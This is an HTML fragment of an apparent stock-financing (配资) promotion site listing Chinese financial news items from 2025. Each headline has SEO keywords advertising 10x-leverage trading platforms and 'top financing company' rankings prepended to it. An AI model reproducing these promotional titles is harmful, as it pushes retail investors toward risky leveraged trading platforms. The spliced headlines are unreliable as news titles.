            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/195.html" title="股票:配资公司官网-泰禾智能(603656.SH)：2024年年报净利润为2146.96万元"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/aiVideo/20250322/4Y6hHEQ2fCN0_0_cover.png" alt="股票:配资公司官网-泰禾智能(603656.SH)：2024年年报净利润为2146.96万元"></a>
        </div>
    </div>
</li>                                                <a class="moreBtn">鼎泽配资文章已加载完成</a>

                    </ul>

                </div>

                <!-- {jz:field.toptypename/}最新 -->
                <div class="chapter-num">
                    <ul>
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/1545.html" title="炒股配资平台股票配资门户:股票配资平台官网入口-央企强强联手！中石油拟向中移动无偿划转5.41亿股：拓宽合作领域 实现优势互补">炒股配资平台股票配资门户:股票配资平台官网入口-央企强强联手！中石油拟向中移动无偿划转5.41亿股：拓宽合作领域 实现优势互补</a></h2>
            <p>　　9月2日晚间，中国石油天然气股份有限公司（以下简称“中国石油”或“公司”）发布关于国有股份划转的提示性公告。公告称，为进一步深化中国石油集团与中国移动集团的...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">82</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/1545.html" title="炒股配资平台股票配资门户:股票配资平台官网入口-央企强强联手！中石油拟向中移动无偿划转5.41亿股：拓宽合作领域 实现优势互补"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="炒股配资平台股票配资门户:股票配资平台官网入口-央企强强联手！中石油拟向中移动无偿划转5.41亿股：拓宽合作领域 实现优势互补"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/1544.html" title="网上股票配资公司:股票配资网站导航-午后直线拉升 重磅利好突传 这一板块现涨停潮！">网上股票配资公司:股票配资网站导航-午后直线拉升 重磅利好突传 这一板块现涨停潮！</a></h2>
            <p>　　人形机器人现涨停潮。　　今日（9月2日）A股主要指数波动，截至收盘，上证指数收跌0.45%，创业板指收跌2.85%。盘面上，红利资产逆市上扬，银行指数大涨近...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">80</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/1544.html" title="网上股票配资公司:股票配资网站导航-午后直线拉升 重磅利好突传 这一板块现涨停潮！"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/8.jpg" alt="网上股票配资公司:股票配资网站导航-午后直线拉升 重磅利好突传 这一板块现涨停潮！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/1543.html" title="配资交易:10倍杠杆炒股平台-AI唱主角！特斯拉发布“宏图4.0” 马斯克：未来80%价值来自机器人">配资交易:10倍杠杆炒股平台-AI唱主角！特斯拉发布“宏图4.0” 马斯克：未来80%价值来自机器人</a></h2>
            <p>　　北京时间今日凌晨，特斯拉正式发布其“宏图计划”第四篇章（MasterPlanPart4，简称“宏图4”）的完整文件。文件封面图上，一款Optimus机...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">80</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/1543.html" title="配资交易:10倍杠杆炒股平台-AI唱主角！特斯拉发布“宏图4.0” 马斯克：未来80%价值来自机器人"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/1.jpg" alt="配资交易:10倍杠杆炒股平台-AI唱主角！特斯拉发布“宏图4.0” 马斯克：未来80%价值来自机器人"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/1542.html" title="配资论坛网:在线股票配资分红-A股三大指数回调：沪指跌0.45% 银行股逆市走强">配资论坛网:在线股票配资分红-A股三大指数回调：沪指跌0.45% 银行股逆市走强</a></h2>
            <p>　　A股三大指数今日集体回调，截止收盘，沪指跌0.45%，收报3858.13点；深证成指跌2.14%，收报12553.84点；创业板指跌2.85%，收报2872...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">83</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/1542.html" title="配资论坛网:在线股票配资分红-A股三大指数回调：沪指跌0.45% 银行股逆市走强"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/4.jpg" alt="配资论坛网:在线股票配资分红-A股三大指数回调：沪指跌0.45% 银行股逆市走强"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/1541.html" title="配资网址:股票配资平台点评-浙江绍兴：在酒店举办宴席达到一定桌数和金额 给予分档补贴">配资网址:股票配资平台点评-浙江绍兴：在酒店举办宴席达到一定桌数和金额 给予分档补贴</a></h2>
            <p>　　9月2日，浙江绍兴召开新闻发布会，介绍该市即将出台的《2025年绍兴市提振消费政策》相关情况。《政策》共15条，其中在餐饮消费上，绍兴将对在酒店举办各类宴席...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">79</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/1541.html" title="配资网址:股票配资平台点评-浙江绍兴：在酒店举办宴席达到一定桌数和金额 给予分档补贴"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="配资网址:股票配资平台点评-浙江绍兴：在酒店举办宴席达到一定桌数和金额 给予分档补贴"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/1540.html" title="最新上线配资app:实盘股票杠杆平台有哪些-北交所设立四周年 总市值超9200亿 公司数超270家">最新上线配资app:实盘股票杠杆平台有哪些-北交所设立四周年 总市值超9200亿 公司数超270家</a></h2>
            <p>　　9月2日，北交所迎来设立四周年。东方财富Choice数据显示，目前，北交所上市公司已超270家，总市值超9200亿元，日均成交额超300亿元。另据媒体报道，...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">86</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/1540.html" title="最新上线配资app:实盘股票杠杆平台有哪些-北交所设立四周年 总市值超9200亿 公司数超270家"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/3.jpg" alt="最新上线配资app:实盘股票杠杆平台有哪些-北交所设立四周年 总市值超9200亿 公司数超270家"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/1539.html" title="最大的线上实盘配资平台:十大配资公司排名-南向资金年度净买入额超1万亿港元 刷新历史纪录">最大的线上实盘配资平台:十大配资公司排名-南向资金年度净买入额超1万亿港元 刷新历史纪录</a></h2>
            <p>　　互联互通机制下，港股通为希望多元化资产配置的内地投资者提供了机遇，也为香港市场注入了新的流动性和活力。　　9月2日，南向资金净买入92.81亿港元，年度净买...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">82</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/1539.html" title="最大的线上实盘配资平台:十大配资公司排名-南向资金年度净买入额超1万亿港元 刷新历史纪录"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/9.jpg" alt="最大的线上实盘配资平台:十大配资公司排名-南向资金年度净买入额超1万亿港元 刷新历史纪录"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/chaogupeizi/1538.html" title="全国前10正规配资公司排名:网上配资114-国之重器上场！我军新一代武器装备将集中亮相">全国前10正规配资公司排名:网上配资114-国之重器上场！我军新一代武器装备将集中亮相</a></h2>
            <p>　　近年来，我军的武器装备建设实现了跨越式发展、取得了历史性成就。本次阅兵，所有受阅武器装备都是国产现役主战装备。其中首次亮相的新型装备占比很大，新域新质力量比...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">75</span>
                    分类：<span>配资哪家好</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/chaogupeizi/1538.html" title="全国前10正规配资公司排名:网上配资114-国之重器上场！我军新一代武器装备将集中亮相"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/2.jpg" alt="全国前10正规配资公司排名:网上配资114-国之重器上场！我军新一代武器装备将集中亮相"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/1537.html" title="南京股票配资公司:配资网查询-冲刺科创板？宇树科技拟四季度提交IPO申请">南京股票配资公司:配资网查询-冲刺科创板？宇树科技拟四季度提交IPO申请</a></h2>
            <p>　　9月2日，宇树科技在社交媒体上发帖称，预计将在2025年10月至12月期间向证券交易所提交上市申请文件，届时公司的相关运营数据将正式披露。　　据接近监管层人...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">81</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/1537.html" title="南京股票配资公司:配资网查询-冲刺科创板？宇树科技拟四季度提交IPO申请"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="南京股票配资公司:配资网查询-冲刺科创板？宇树科技拟四季度提交IPO申请"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/1536.html" title="配资炒股查询:最新配资平台排名-加密货币市场剧烈震荡！超13万人爆仓">配资炒股查询:最新配资平台排名-加密货币市场剧烈震荡！超13万人爆仓</a></h2>
            <p>　　加密货币市场，剧烈震荡！　　过去24小时内，加密货币市场大幅波动，特朗普家族“核心代币”WLFI一度暴跌34%；以太坊一度从4491美元的高位跳水，最低下调...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">74</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/1536.html" title="配资炒股查询:最新配资平台排名-加密货币市场剧烈震荡！超13万人爆仓"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/3.jpg" alt="配资炒股查询:最新配资平台排名-加密货币市场剧烈震荡！超13万人爆仓"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/1535.html" title="配资网官网网站:10倍杠杆配资平台-8连板天普股份：如公司股价进一步异常上涨 公司可能申请停牌核查">配资网官网网站:10倍杠杆配资平台-8连板天普股份：如公司股价进一步异常上涨 公司可能申请停牌核查</a></h2>
            <p>　　天普股份发布股票交易严重异常波动暨股票交易风险提示性公告称，公司股票价格连续8个交易日涨停，连续8个交易日内日收盘价格涨幅偏离值累计达到100%，根据《上海...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">77</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/1535.html" title="配资网官网网站:10倍杠杆配资平台-8连板天普股份：如公司股价进一步异常上涨 公司可能申请停牌核查"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/9.jpg" alt="配资网官网网站:10倍杠杆配资平台-8连板天普股份：如公司股价进一步异常上涨 公司可能申请停牌核查"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/1534.html" title="配资门户论坛官方网站:配资公司行情-中俄朝三国领导人将在北京会晤？外交部回应">配资门户论坛官方网站:配资公司行情-中俄朝三国领导人将在北京会晤？外交部回应</a></h2>
            <p>　　9月2日，中国外交部发言人郭嘉昆主持例行记者会。　　有记者提问：据媒体报道，中国、俄罗斯和朝鲜三国领导人将在北京会晤。外交部能否提供更多细节？　　郭嘉昆：关...</p>
            <div class="clearfix address">
                                <span class="time">日期：09-03</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">79</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/1534.html" title="配资门户论坛官方网站:配资公司行情-中俄朝三国领导人将在北京会晤？外交部回应"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/5.jpg" alt="配资门户论坛官方网站:配资公司行情-中俄朝三国领导人将在北京会晤？外交部回应"></a>
        </div>
    </div>
</li>                        
                        <a class="moreBtn">鼎泽配资文章已加载完成</a>
                    </ul>
                </div>

                <!-- {jz:field.toptypename/}最热 -->
                <div class="chapter-num">
                    <ul>
                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见">配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见</a></h2>
            <p>福建省商务厅官网消息，为推动福建省外贸企业拓展国内市场，《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见。其中提到，融入全国统一大市场。打破地方...</p>
            <div class="clearfix address">
                                <span class="time">日期：04-10</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">509</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/467.html" title="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/9.jpg" alt="配资:炒股配资网站来-《福建省深化内外贸一体化发展实施方案（征求意见稿）》公开征求意见"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑">配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑</a></h2>
            <p>记者｜赵阳戈2025年3月中旬，沪市科创板IPO受理首单花落傲拓科技股份有限公司（简称”傲拓科技“）。公司注册地江苏，曾于股转系统挂牌，2020...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-23</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">274</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/207.html" title="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑"><img src="//img2.jiemian.com/101/original/20250316/174209595378355400.jpg" alt="配资:证券投资顾问资格查询-IPO雷达｜今年科创板受理首单傲拓科技：应收账款占比大增，募资补流必要性存疑"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%">配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%</a></h2>
            <p>2025年3月25日，倍轻松(688793.SH)公告称，公司股东宁波倍松投资有限公司（简称“宁波倍松”）拟通过大宗交易的方式减持合计不超过171.89万股，占...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">222</span>
                    分类：<span>股票配资申请</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/shidapeizipingtai/280.html" title="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/9.jpg" alt="配资:股票配资平台大全-倍轻松(688793.SH)：公司股东宁波倍松拟减持171.89万股，占公司总股本2%"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费">股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费</a></h2>
            <p>据央视新闻报道，在3月23日举行的中国发展高层论坛2025年年会上，中央财经委员会办公室分管日常工作的副主任、中央农村工作领导小组办公室主任韩文秀表示，中国将综...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-24</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">215</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/260.html" title="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费"><img src="//img1.jiemian.com/101/original/vcg/20231113/1699858417246.png" alt="股票:最新期货保证金及-韩文秀：中国将综合施策扩大消费"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启">热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启</a></h2>
            <p>记者王珍中国国际经济交流中心副理事长、国务院发展研究中心原副主任王一鸣周一在“中国发展高层论坛2025年年会”上指出，自2008年国际金融危机...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">207</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/272.html" title="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"><img src="//img2.jiemian.com/101/original/20250324/174280124339475200.jpg" alt="热点:股票配资是什么意思啊-王一鸣：旧式全球化正在终结，新全球化时代已然开启"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizikaihu/270.html" title="财经:华金资本000532股票行情-黄仁勋回应DeepSeek冲击算力芯片！最低费率的芯片50ETF(516920)探底回升涨近1%，资金面强势连续吸金！">财经:华金资本000532股票行情-黄仁勋回应DeepSeek冲击算力芯片！最低费率的芯片50ETF(516920)探底回升涨近1%，资金面强势连续吸金！</a></h2>
            <p>今日A股V型反弹，TMT行业探底回升。芯片50ETF（516920）探底回升，尾盘翻红收涨0.92%，资金连续涌入，近2日“吸金”超800万元，收盘溢价率高达0...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">188</span>
                    分类：<span>第一配资</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizikaihu/270.html" title="财经:华金资本000532股票行情-黄仁勋回应DeepSeek冲击算力芯片！最低费率的芯片50ETF(516920)探底回升涨近1%，资金面强势连续吸金！"><img src="https://ylc-ai-video.oss-cn-shanghai.aliyuncs.com/editor/2025/03/24/3665754bc9b5434bb42b72a6ac21063b.png" alt="财经:华金资本000532股票行情-黄仁勋回应DeepSeek冲击算力芯片！最低费率的芯片50ETF(516920)探底回升涨近1%，资金面强势连续吸金！"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？">股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？</a></h2>
            <p>3月24日，海洋王照明科技股份有限公司（以下简称“海洋王”，002724.SZ）早盘一字跌停，此后股价拉涨，尾盘封涨停板，上演“地天板”，单日成交额超过10亿元...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">180</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/262.html" title="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"><img src="//img2.jiemian.com/101/original/20250324/174281433027539100.jpg" alt="股票:期货品种保证金比例-海洋王上演地天板，8日收获6个涨停，市场追捧是误读么？"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲">配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲</a></h2>
            <p>记者辛圆3月25日，博鳌亚洲论坛旗舰报告《亚洲经济前景及一体化进程2025年度报告》（以下简称《报告》）发布。报告提到，尽管世界经济增长的不确...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">175</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/281.html" title="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"><img src="//img1.jiemian.com/101/original/20250325/174287395430548400.png" alt="配资:做股指期货的公司-博鳌亚洲论坛：2025年亚洲经济增速预计达4.5%，中国经济仍将相对强劲"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/chaogupeizi/268.html" title="热点:我要配资网股票-高培勇：增加地方自主财力是激发中国增长新动能的关键">热点:我要配资网股票-高培勇：增加地方自主财力是激发中国增长新动能的关键</a></h2>
            <p>记者闫桂花 王珍中国社会科学院学部委员、中国社会科学院原副院长高培勇周日在“中国发展高层论坛2025年年会”上表示，改革开放40多年来，中国经...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">172</span>
                    分类：<span>配资哪家好</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/chaogupeizi/268.html" title="热点:我要配资网股票-高培勇：增加地方自主财力是激发中国增长新动能的关键"><img src="//img2.jiemian.com/101/original/20250324/174278842697438700.jpg" alt="热点:我要配资网股票-高培勇：增加地方自主财力是激发中国增长新动能的关键"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长">配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长</a></h2>
            <p>国海富兰克林基金国富深化价值基金经理刘晓日前发表了对 2025 年市场的展望。刘晓指出，国内经济正处于复苏通道，市场大幅下行风险相对较小。在经历过去一年的震荡上...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-24</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">170</span>
                    分类：<span>配资哪家好</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/chaogupeizi/246.html" title="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"><img src="http://www.bjzsdyj.cn/zb_users/theme/muban009/style/images/random_img/7.jpg" alt="配资:配资优秀配资门户-国海富兰克林基金刘晓：2025主线或仍为科技、红利及周期成长"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案">财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案</a></h2>
            <p>记者｜赵阳戈年初，证监会就修改《证券发行与承销管理办法》部分条款向社会公开征求意见，市场也将注意力投向了“科创板八条”的落实以及未盈利企业IPO...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">170</span>
                    分类：<span>个人配资网</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/gupiaopeizhi/277.html" title="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"><img src="//img2.jiemian.com/101/original/20250305/174116127193817700.jpg" alt="财经:股票配资价格-IPO雷达｜常年未盈利企业卷土重来，撤回4个月飞骧科技再启辅导备案"></a>
        </div>
    </div>
</li>                                                    <li class="list_item">
    <div class="list-box clearfix">
        <div class="list-right">
            <h2 class="title"><a href="http://www.bjzsdyj.cn/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择">财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择</a></h2>
            <p>3月24日，易方达国证自由现金流ETF公开发售。该产品跟踪国证自由现金流指数，这个指数是什么？有哪些优势？投资价值如何？本文将一一展开分析。1分钟速读核心要点：...</p>
            <div class="clearfix address">
                                <span class="time">日期：03-25</span>
                <span class="name">来源：shengdayoupei</span>

                <div class="num">
                    查看：<span class="zan">170</span>
                    分类：<span>股票配资平台</span>
                </div>
            </div>

        </div>
        <div class="left-img">
            <a href="http://www.bjzsdyj.cn/peizipingtai/279.html" title="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"><img src="//img3.jiemian.com/101/original/ai/20250324/174280610851889100.png" alt="财经:国投资本股价今天多少钱一股-解码自由现金流：低利率时代的指数投资新选择"></a>
        </div>
    </div>
</li>                        
                        <a class="moreBtn">鼎泽配资文章已加载完成</a>
                    </ul>
                </div>

            </div>

<div class="content-right">

    <!-- 沪深京指数开始 -->
    <div class="hushenjing">

        <div class="title-top"><span class="title-left">沪深京指数</span></div>

        <div class="hangqingzst">
            <div class="hqbox">
                <div class="hq_contents">
                    <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                        <div id="wmt_china">
                            <dl>
                                <dt class="active"></dt>
                                <dd style="height:170px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
                                    <div class="loading"></div>
                                </dd>
                            </dl>
                            <dl>
                                <dt></dt>
                                <dd style="height:0px;">
